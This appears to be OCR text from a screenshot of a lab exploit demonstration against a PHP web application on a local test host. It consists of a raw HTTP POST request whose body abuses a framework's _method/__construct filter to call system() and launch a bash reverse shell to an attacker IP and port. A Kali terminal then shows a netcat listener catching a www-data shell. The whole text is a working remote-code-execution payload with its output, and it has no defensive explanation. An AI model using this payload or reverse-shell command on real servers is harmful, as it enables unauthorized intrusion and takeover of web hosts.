 POST /index.php?s=captcha HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 134
_method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=
/bin/bash+-c+"bash+-i+>%26+/dev/tcp/192.168.111.128/9
999+0>%261"
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# nc -lvp 9999
listening on [any] 9999 ...
172.31.0.2: inverse host lookup failed: Unknown host
connect to [192.168.111.128] from (UNKNOWN) [172.31.0.2] 54870
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@9f1d6e471e81:/var/www/public$